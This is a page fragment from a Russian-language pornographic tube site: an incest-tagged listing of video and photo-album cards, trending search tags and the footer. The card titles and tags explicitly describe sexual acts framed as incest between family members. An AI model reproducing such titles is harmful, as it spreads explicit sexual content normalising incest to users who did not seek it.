			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>3.7M</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>6 месяцев назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>92%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/5756/" title="Учитель на дому (Репетитор) Private Teacher [1983] - порно фильмы" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/5000/5756/426x240/22.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/5000/5756/650x366/22.jpg" alt="Учитель на дому (Репетитор) Private Teacher [1983] - порно фильмы"  data-preview="https://huyamba.info/get_file/1/3c40301194395384cba8a01ba031fd21/5000/5756/5756.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="5756" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="5756" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					1:24:23
				</div>
									<div class="box second">2K</div>
							</div>
			</div>
			<div class="content">
				<div class="title">Учитель на дому (Репетитор) Private Teacher [1983] - порно фильмы</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>788K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>6 месяцев назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>81%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/5024/" title="Табу 3 | Taboo 3 | Запрет 3 (1986) - порно фильмы с русским переводом" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/5000/5024/426x240/5.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/5000/5024/650x366/5.jpg" alt="Табу 3 | Taboo 3 | Запрет 3 (1986) - порно фильмы с русским переводом"  data-preview="https://huyamba.info/get_file/1/05b7355b301fcabccb821f40580dcb30/5000/5024/5024.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="5024" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="5024" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					1:33:30
				</div>
									<div class="box second">HD</div>
							</div>
			</div>
			<div class="content">
				<div class="title">Табу 3 | Taboo 3 | Запрет 3 (1986) - порно фильмы с русским переводом</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>4.3M</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>6 месяцев назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>79%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/7551/" title="Табу в американском стиле 3 (1985) с русским переводом" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/7000/7551/426x240/15.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/7000/7551/650x366/15.jpg" alt="Табу в американском стиле 3 (1985) с русским переводом"  data-preview="https://huyamba.info/get_file/1/55b68a02f539e3d9c7df92803371aeb0/7000/7551/7551.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="7551" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="7551" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					1:12:02
				</div>
									<div class="box second">HD</div>
							</div>
			</div>
			<div class="content">
				<div class="title">Табу в американском стиле 3 (1985) с русским переводом</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>1.3M</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>6 месяцев назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>71%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/5651/" title="Русские дочери бывших агентов КГБ — порно фильм" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/5000/5651/426x240/1.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/5000/5651/650x366/1.jpg" alt="Русские дочери бывших агентов КГБ — порно фильм"  data-preview="https://huyamba.info/get_file/1/10fd3824aced2f2e109cf5c690b6c0b3/5000/5651/5651.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="5651" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="5651" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					2:06:22
				</div>
				
							</div>
			</div>
			<div class="content">
				<div class="title">Русские дочери бывших агентов КГБ — порно фильм</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>333K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>6 месяцев назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>71%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/2135/" title="Папа застал дочь за просмотром порно и не удержался" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/2000/2135/426x240/5.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/2000/2135/650x366/5.jpg" alt="Папа застал дочь за просмотром порно и не удержался"  data-preview="https://huyamba.info/get_file/1/4dd87b453a8c4465f3c04d3908fe0d73/2000/2135/2135.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="2135" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="2135" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					18:50
				</div>
									<div class="box second">HD</div>
							</div>
			</div>
			<div class="content">
				<div class="title">Папа застал дочь за просмотром порно и не удержался</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>549K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>6 месяцев назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>72%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/2863/" title="Табу 6: Навязчивая идея - Фильм для взрослых на русском" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/2000/2863/426x240/16.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/2000/2863/650x366/16.jpg" alt="Табу 6: Навязчивая идея - Фильм для взрослых на русском"  data-preview="https://huyamba.info/get_file/1/40b07e940acefc3c677fe2c424695982/2000/2863/2863.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="2863" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="2863" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					1:33:08
				</div>
									<div class="box second">HD</div>
							</div>
			</div>
			<div class="content">
				<div class="title">Табу 6: Навязчивая идея - Фильм для взрослых на русском</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>900K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>9 месяцев назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>93%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
	</div></section>

	<a class="more-new" href="https://huyamba.info/tags/incest/videos/">Смотреть еще</a>
	</div> 
</div>

<div class="section">
	<div class="container">
		<section class="section-row" id="list_albums_common_albums_list">
						   
	<div class="headline">
		<h2 class="title">			Кровосмешение - Новые порно фото альбомы 		</h2>
		
																		<div class="wrap-sort">
						<div class="item">
							<div class="dropped" data-attr-menu="">
								<button class="btn-sort" data-attr-btn="">
									<span>Новые</span>
									<svg class="svg-icon">
										<use xlink:href="#icon-arrow-down"></use>
									</svg>
								</button>
								<div class="drop-sort" data-attr-dropped="" id="list_albums_common_albums_list_sort_list">
																																																	<div class="box">
												<a class="link" href="?by=album_viewed">Лучшие</a>
											</div>
																																								<div class="box">
												<a class="link" href="?by=rating">Топовые</a>
											</div>
																																								<div class="box">
												<a class="link" href="?by=most_commented">Комментируемые</a>
											</div>
																																								<div class="box">
												<a class="link" href="?by=most_favourited">Избранные</a>
											</div>
																											</div>
							</div>
						</div>

							
											</div>
				
										</div>

<div class="second-flex" id="list_albums_common_albums_list_items">
              <div class="item thumb  ">
		        <a class="card-model" href="https://huyamba.info/album/661/" title="Молодая показала старику пробку в жопе и дала себя выебать">
          <div class="media">
                          <img class="lazy-load" src="[data-uri]" data-original="https://i.huyamba.mobi/contents/albums/preview/300x396/0/661/preview.jpg" alt="Молодая показала старику пробку в жопе и дала себя выебать" width="300" height="396"/>
                                                                                    <span class="ico-fav-0 " title="В избранные" data-fav-album-id="661" data-fav-type="0"></span>
                                  <span class="ico-fav-1 " title="Смотреть позже" data-fav-album-id="661" data-fav-type="1"></span>
                                          			<div class="sticky">
				<div class="box">
					<svg class="svg-icon">
						<use xlink:href="#icon-image"></use>
					</svg>
					<span>16</span>
				</div>
			</div>
          </div>
		  <div class="content">
			<div class="title">Молодая показала старику пробку в жопе и дала себя выебать</div>
			<div class="list">
				<div class="box">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>172K</span>
				</div>
				<div class="box">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>2 года назад</span>
				</div>
				<div class="box">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>78%</span>
				</div>
			</div>
		  </div>
        </a>
      </div>
          <div class="item thumb  ">
		        <a class="card-model" href="https://huyamba.info/album/649/" title="Загорелый брат лизал киску сестренки и разводил ее на порку">
          <div class="media">
                          <img class="lazy-load" src="[data-uri]" data-original="https://i.huyamba.mobi/contents/albums/preview/300x396/0/649/preview.jpg" alt="Загорелый брат лизал киску сестренки и разводил ее на порку" width="300" height="396"/>
                                                                                    <span class="ico-fav-0 " title="В избранные" data-fav-album-id="649" data-fav-type="0"></span>
                                  <span class="ico-fav-1 " title="Смотреть позже" data-fav-album-id="649" data-fav-type="1"></span>
                                          			<div class="sticky">
				<div class="box">
					<svg class="svg-icon">
						<use xlink:href="#icon-image"></use>
					</svg>
					<span>16</span>
				</div>
			</div>
          </div>
		  <div class="content">
			<div class="title">Загорелый брат лизал киску сестренки и разводил ее на порку</div>
			<div class="list">
				<div class="box">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>30K</span>
				</div>
				<div class="box">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>4 года назад</span>
				</div>
				<div class="box">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>83%</span>
				</div>
			</div>
		  </div>
        </a>
      </div>
        </div></section>

		<a class="more-new" href="https://huyamba.info/tags/incest/albums/">Смотреть еще</a>
	</div>
</div>	 

 
<div class="section"> 
    <div class="container">
	    <h2 class="title">
            Порно тренды
        </h2>
        <div id="search_results_popular_searches" class="media-info__buttons 111">
                            <a class="tag" href="/search/пришла-снять-квартиру/">
                    пришла снять квартиру
                </a>
                            <a class="tag" href="/search/тестирование-машины/">
                    тестирование машины
                </a>
                            <a class="tag" href="/search/nikita,-julie-silver-sliders-1/">
                    nikita, julie silver sliders 1
                </a>
                            <a class="tag" href="/search/helly-valentine/">
                    helly valentine
                </a>
                            <a class="tag" href="/search/неверные-жены-показывают-мужям/">
                    неверные жены показывают мужям
                </a>
                            <a class="tag" href="/search/теща-и-зять-жена/">
                    теща и зять жена
                </a>
                            <a class="tag" href="/search/женщины-с-членами/">
                    женщины с членами
                </a>
                            <a class="tag" href="/search/негритянки,-домашнее,-минет,-большие-жопы,-жены/">
                    негритянки, домашнее, минет, большие жопы, жены
                </a>
                            <a class="tag" href="/search/японка-и-дядя/">
                    японка и дядя
                </a>
                            <a class="tag" href="/search/голая-учительница/">
                    голая учительница
                </a>
                            <a class="tag" href="/search/фильмы-немцы-девственница/">
                    фильмы немцы девственница
                </a>
                            <a class="tag" href="/search/лесбиянки-ретро-на-русском-языке/">
                    лесбиянки ретро на русском языке
                </a>
                    </div>
    </div>
</div>

    </main>        
    <footer class="footer">     
      <div class="section">   
        <div class="container"> 
          <div class="footer-inner">  
            <div class="row">
              <div class="about">
                
У нас уже <a href="https://huyamba.info/albums/">13139 порно фото</a>, 4936.7 часов <a href="https://huyamba.info/videos/">HD порно видео</a> и 3464 <a href="https://huyamba.info/models/">профилей секс моделей</a>
              </div>
            </div>
            <div class="row">
              <div class="holder">
                <div class="footer-logo">
                  <img width="244" height="54" src="https://huyamba.info/static/images/logo.svg" alt="Хуямба" /> 
                </div>
                <div class="footer-wrap">
                  <ul class="list">
                    <li class="item">
                      <a href="https://huyamba.info/">Главная</a>
                    </li>
                    <li class="item">
                      <a href="https://onlinetube.tv/">OnlineTube</a>
                    </li>
                    <li class="item">
                      <a href="https://pornoreka.tv/">PornoReka</a>
                    </li>
                    <li class="item">
                      <a href="https://theporndude.com/ru" rel="nofollow">ThePornDude</a>
                    </li>
                    <li class="item">
                      <a href="https://huyamba.info/videos/">Видео</a>
                    </li>
                                          <li class="item">
                        <a href="https://huyamba.info/albums/">Фото</a>
                      </li>
                                                              <li class="item">
                        <a href="https://huyamba.info/models/">Модели</a>
                      </li>
                                                              <li class="item">
                        <a href="https://huyamba.info/categories/">Категории</a>
                      </li>
                                                              <li class="item">
                        <a data-href="https://huyamba.info/login/" data-fancybox="ajax">Вход</a>
                      </li>
                                                              <li class="item">
                        <a href="https://huyamba.info/terms/">Правила</a>
                      </li>
                                                              <li class="item">
                        <a href="https://huyamba.info/dmca/">DMCA</a>
                      </li>
                                        <li class="item">
                      <a href="https://huyamba.info/privacy/">Политика конфиденциальности</a>
                    </li>
                  </ul>
                  <div class="copyright">
                    © 2005-2026 Хуямба. Все права защищены. Все видео и фото адаптированы для просмотра на мобильных устройствах.
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </footer>
  </div>
  <script src="https://huyamba.info/static/js/main.deps.js?v=1769218750"></script>
  <script src="https://huyamba.info/static/js/custom.js?v=1769218750"></script>
  <script src="https://huyamba.info/static/js/assets.js?v=1"></script>
  <script src="https://huyamba.info/static/js/main.js?v=v=1769218750"></script>
    <script>
    $.blockUI.defaults.overlayCSS = {cursor: 'wait'};
          $.Autocomplete.defaults.minChars = 3;
      $.Autocomplete.defaults.deferRequestBy = 100;
      $.Autocomplete.defaults.serviceUrl = 'https://huyamba.info/suggest/';
              $.Autocomplete.defaults.groupBy = 'type';
            </script>
    <svg aria-hidden="true" style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
      <defs>
          <symbol id="icon-breakdowns" viewBox="0 0 16 16">
              <g clip-path="url(#clip0_279_1864)">
                <path d="M2.25 0C1.00934 0 0 1.00934 0 2.25C0 3.49066 1.00934 4.5 2.25 4.5C3.49066 4.5 4.5 3.49066 4.5 2.25C4.5 1.00934 3.49066 0 2.25 0ZM2.25 3.5C1.56075 3.5 1 2.93925 1 2.25C1 1.56075 1.56075 1 2.25 1C2.93925 1 3.5 1.56075 3.5 2.25C3.5 2.93925 2.93925 3.5 2.25 3.5Z" />
                <path d="M2.25 5.75C1.00934 5.75 0 6.75934 0 8C0 9.24066 1.00934 10.25 2.25 10.25C3.49066 10.25 4.5 9.24066 4.5 8C4.5 6.75934 3.49066 5.75 2.25 5.75ZM2.25 9.25C1.56075 9.25 1 8.68925 1 8C1 7.31075 1.56075 6.75 2.25 6.75C2.93925 6.75 3.5 7.31075 3.5 8C3.5 8.68925 2.93925 9.25 2.25 9.25Z" />
                <path d="M2.25 11.5C1.00934 11.5 0 12.5093 0 13.75C0 14.9907 1.00934 16 2.25 16C3.49066 16 4.5 14.9907 4.5 13.75C4.5 12.5093 3.49066 11.5 2.25 11.5ZM2.25 15C1.56075 15 1 14.4392 1 13.75C1 13.0608 1.56075 12.5 2.25 12.5C2.93925 12.5 3.5 13.0608 3.5 13.75C3.5 14.4392 2.93925 15 2.25 15Z" />
                <path d="M7.75 4.5H13.75C14.9907 4.5 16 3.49066 16 2.25C16 1.00934 14.9907 0 13.75 0H7.75C6.50934 0 5.5 1.00934 5.5 2.25C5.5 3.49066 6.50934 4.5 7.75 4.5ZM7.75 1H13.75C14.4392 1 15 1.56075 15 2.25C15 2.93925 14.4392 3.5 13.75 3.5H7.75C7.06075 3.5 6.5 2.93925 6.5 2.25C6.5 1.56075 7.06075 1 7.75 1Z" />
                <path d="M13.75 5.75H7.75C6.50934 5.75 5.5 6.75934 5.5 8C5.5 9.24066 6.50934 10.25 7.75 10.25H13.75C14.9907 10.25 16 9.24066 16 8C16 6.75934 14.9907 5.75 13.75 5.75ZM13.75 9.25H7.75C7.06075 9.25 6.5 8.68925 6.5 8C6.5 7.31075 7.06075 6.75 7.75 6.75H13.75C14.4392 6.75 15 7.31075 15 8C15 8.68925 14.4392 9.25 13.75 9.25Z" />
                <path d="M13.75 11.5H7.75C6.50934 11.5 5.5 12.5093 5.5 13.75C5.5 14.9907 6.50934 16 7.75 16H13.75C14.9907 16 16 14.9907 16 13.75C16 12.5093 14.9907 11.5 13.75 11.5ZM13.75 15H7.75C7.06075 15 6.5 14.4392 6.5 13.75C6.5 13.0608 7.06075 12.5 7.75 12.5H13.75C14.4392 12.5 15 13.0608 15 13.75C15 14.4392 14.4392 15 13.75 15Z" />
              </g>
              <defs>
                <clipPath id="clip0_279_1864">
                  <rect width="16" height="16" />
                </clipPath>
              </defs>
          </symbol>
          <symbol id="icon-smile" viewBox="0 0 33 33"> 
              <rect width="32" height="32" transform="translate(0.399902 0.92981)"/>
              <circle cx="16.4001" cy="16.9297" r="12.8" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
              <path d="M23.6002 16.1297C23.6002 20.1062 20.3766 23.3297 16.4002 23.3297C12.4237 23.3297 9.2002 20.1062 9.2002 16.1297" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
              <ellipse cx="13.3999" cy="14.1297" rx="1" ry="2"/>
              <ellipse cx="19.7998" cy="14.1297" rx="1" ry="2"/>
          </symbol>
          <symbol id="icon-arrow-down" viewBox="0 0 32 32">
              <path d="M31.488 8.129l-1.048-1.056c-0.33-0.33-0.769-0.511-1.238-0.511s-0.908 0.182-1.238 0.511l-11.957 11.958-11.971-11.971c-0.329-0.33-0.769-0.511-1.238-0.511s-0.909 0.181-1.238 0.511l-1.048 1.049c-0.683 0.682-0.683 1.793 0 2.475l14.253 14.304c0.329 0.329 0.768 0.561 1.241 0.561h0.005c0.469 0 0.908-0.232 1.237-0.561l14.24-14.265c0.33-0.329 0.511-0.782 0.512-1.25s-0.182-0.915-0.512-1.244z"></path>
          </symbol>
          <symbol id="icon-arrow-left" viewBox="0 0 32 32">
              <path d="M23.871 31.488l1.056-1.048c0.33-0.33 0.511-0.769 0.511-1.238s-0.182-0.908-0.511-1.238l-11.958-11.957 11.971-11.971c0.33-0.329 0.511-0.769 0.511-1.238s-0.181-0.909-0.511-1.238l-1.049-1.048c-0.682-0.683-1.793-0.683-2.476 0l-14.304 14.253c-0.329 0.329-0.561 0.768-0.561 1.241v0.005c0 0.469 0.232 0.908 0.561 1.237l14.265 14.24c0.329 0.33 0.782 0.511 1.25 0.512s0.915-0.181 1.244-0.512z"></path>
          </symbol>
          <symbol id="icon-arrow-right" viewBox="0 0 32 32">
              <path d="M8.129 0.511l-1.055 1.048c-0.33 0.33-0.511 0.769-0.511 1.238s0.182 0.908 0.511 1.238l11.958 11.957-11.971 11.971c-0.33 0.329-0.511 0.769-0.511 1.238s0.181 0.909 0.511 1.238l1.049 1.048c0.682 0.683 1.793 0.683 2.475 0l14.304-14.253c0.329-0.329 0.561-0.768 0.561-1.241v-0.005c0-0.469-0.232-0.908-0.561-1.237l-14.265-14.24c-0.329-0.33-0.782-0.511-1.25-0.511s-0.915 0.182-1.244 0.511z"></path>
          </symbol>
          <symbol id="icon-calendar" viewBox="0 0 32 32">
              <path d="M8.615 6.769c0.677 0 1.231-0.554 1.231-1.231v-4.308c-0-0.677-0.554-1.231-1.231-1.231s-1.231 0.554-1.231 1.231v4.308c0 0.677 0.554 1.231 1.231 1.231z"></path>
              <path d="M8.615 6.769c0.677 0 1.231-0.554 1.231-1.231v-4.308c-0-0.677-0.554-1.231-1.231-1.231s-1.231 0.554-1.231 1.231v4.308c0 0.677 0.554 1.231 1.231 1.231z"></path>
              <path d="M23.385 6.769c0.677 0 1.231-0.554 1.231-1.231v-4.308c0-0.677-0.554-1.231-1.231-1.231s-1.231 0.554-1.231 1.231v4.308c0 0.677 0.554 1.231 1.231 1.231z"></path>
              <path d="M23.385 6.769c0.677 0 1.231-0.554 1.231-1.231v-4.308c0-0.677-0.554-1.231-1.231-1.231s-1.231 0.554-1.231 1.231v4.308c0 0.677 0.554 1.231 1.231 1.231z"></path>
              <path d="M4.406 32h23.188c1.754 0 3.175-1.422 3.175-3.175v-21.957c0-1.754-1.422-3.175-3.175-3.175h-1.748v1.846c0 1.36-1.102 2.462-2.462 2.462s-2.462-1.102-2.462-2.462v-1.846h-9.846v1.846c0 1.36-1.102 2.462-2.461 2.462s-2.462-1.102-2.462-2.462v-1.846h-1.748c-1.754 0-3.175 1.422-3.175 3.175v21.957c0 1.754 1.422 3.175 3.175 3.175v0zM22.462 11.077c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM22.462 17.231c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM22.462 23.385c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM15.692 11.077c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538v0zM15.692 17.231c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM15.692 23.385c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM8.923 11.077c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538v0zM8.923 17.231c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM8.923 23.385c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538z"></path>
              <path d="M4.406 32h23.188c1.754 0 3.175-1.422 3.175-3.175v-21.957c0-1.754-1.422-3.175-3.175-3.175h-1.748v1.846c0 1.36-1.102 2.462-2.462 2.462s-2.462-1.102-2.462-2.462v-1.846h-9.846v1.846c0 1.36-1.102 2.462-2.461 2.462s-2.462-1.102-2.462-2.462v-1.846h-1.748c-1.754 0-3.175 1.422-3.175 3.175v21.957c0 1.754 1.422 3.175 3.175 3.175v0zM22.462 11.077c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM22.462 17.231c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM22.462 23.385c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM15.692 11.077c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538v0zM15.692 17.231c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM15.692 23.385c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM8.923 11.077c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538v0zM8.923 17.231c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM8.923 23.385c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538z"></path>
          </symbol>
          <symbol id="icon-categories" viewBox="0 0 32 32">
              <path d="M2.667 14.4c-1.473 0-2.667-1.194-2.667-2.667v-9.067c0-1.473 1.194-2.667 2.667-2.667h9.067c1.473 0 2.667 1.194 2.667 2.667v9.067c0 1.473-1.194 2.667-2.667 2.667h-9.067zM0 20.267c0-1.473 1.194-2.667 2.667-2.667h9.067c1.473 0 2.667 1.194 2.667 2.667v9.067c0 1.473-1.194 2.667-2.667 2.667h-9.067c-1.473 0-2.667-1.194-2.667-2.667v-9.067zM20.267 0c-1.473 0-2.667 1.194-2.667 2.667v9.067c0 1.473 1.194 2.667 2.667 2.667h9.067c1.473 0 2.667-1.194 2.667-2.667v-9.067c0-1.473-1.194-2.667-2.667-2.667h-9.067zM20.267 32c-1.473 0-2.667-1.194-2.667-2.667v-9.067c0-1.473 1.194-2.667 2.667-2.667h9.067c1.473 0 2.667 1.194 2.667 2.667v9.067c0 1.473-1.194 2.667-2.667 2.667h-9.067z"></path>
          </symbol>
          <symbol id="icon-chat" viewBox="0 0 32 32">
              <path d="M24.727 0h-17.454c-1.928 0.002-3.777 0.769-5.14 2.133s-2.13 3.212-2.133 5.14v11.636c0.002 1.676 0.582 3.3 1.642 4.598s2.535 2.192 4.176 2.529v4.509c-0 0.263 0.071 0.522 0.207 0.748s0.329 0.411 0.562 0.535c0.232 0.124 0.494 0.183 0.757 0.17s0.518-0.097 0.737-0.243l8.356-5.574h8.291c1.928-0.002 3.777-0.769 5.14-2.133s2.13-3.212 2.133-5.14v-11.636c-0.002-1.928-0.769-3.777-2.133-5.14s-3.212-2.13-5.14-2.133zM21.818 17.454h-11.636c-0.386 0-0.756-0.153-1.029-0.426s-0.426-0.643-0.426-1.029 0.153-0.756 0.426-1.028 0.643-0.426 1.029-0.426h11.636c0.386 0 0.756 0.153 1.028 0.426s0.426 0.643 0.426 1.028c0 0.386-0.153 0.756-0.426 1.029s-0.643 0.426-1.028 0.426zM24.727 11.636h-17.454c-0.386 0-0.756-0.153-1.029-0.426s-0.426-0.643-0.426-1.028c0-0.386 0.153-0.756 0.426-1.028s0.643-0.426 1.029-0.426h17.454c0.386 0 0.756 0.153 1.029 0.426s0.426 0.643 0.426 1.028c0 0.386-0.153 0.756-0.426 1.028s-0.643 0.426-1.029 0.426z"></path>
          </symbol>
          <symbol id="icon-close" viewBox="0 0 32 32">
              <path d="M31.491 29.106l-28.597-28.597c-0.669-0.669-1.746-0.678-2.405-0.019s-0.651 1.736 0.019 2.405l28.597 28.597c0.669 0.669 1.746 0.678 2.405 0.019s0.651-1.736-0.019-2.405z"></path>
              <path d="M29.106 0.508l-28.597 28.597c-0.669 0.669-0.678 1.746-0.019 2.405s1.736 0.651 2.405-0.019l28.597-28.597c0.669-0.669 0.678-1.746 0.019-2.405s-1.736-0.651-2.405 0.019z"></path>
          </symbol>
          <symbol id="icon-dislike" viewBox="0 0 32 32">
